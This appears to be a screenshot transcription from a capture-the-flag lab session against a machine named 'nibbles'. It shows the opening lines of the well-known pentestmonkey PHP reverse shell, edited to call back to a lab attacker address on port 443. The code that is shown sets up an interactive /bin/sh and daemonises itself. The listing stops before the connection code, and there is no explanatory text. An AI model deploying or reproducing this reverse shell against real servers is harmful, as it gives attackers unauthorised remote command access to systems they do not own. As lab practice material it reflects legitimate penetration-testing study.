 Mar 2 | 21:00 192.168.100.54 10.10.14.12 10.10.10.75 --> nibbles
File: reverse_shell.php
1
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '10.10.14.12';  // You have changed this
9 $port = 443;  // And this
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //
18 // Daemonise ourself if possible to avoid zombies later
19 //
20
21 // pcntl_fork is hardly ever available, but will allow us to daemonise
22 // our php process and avoid zombies.  Worth a try...
23 if (function_exists('pcntl_fork')) {
24   // Fork and have the parent process exit
25   $pid = pcntl_fork();
26
27   if ($pid == -1) {
28     printit("ERROR: Can't fork");
29     exit(1);
30   }
31
32   if ($pid) {
33     exit(0);  // Parent exits
34   }
35
36   // Make the current process a session leader
37   // Will only succeed if we forked
38   if (posix_setsid() == -1) {
39     printit("Error: Can't setsid()");
40     exit(1);
41   }
42
43   $daemon = 1;
44 } else {
45   printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
46 }
47
48 // Change to a safe directory
49 chdir("/");
50
51 // Remove any umask we inherited
52 umask(0);
53
54 //
: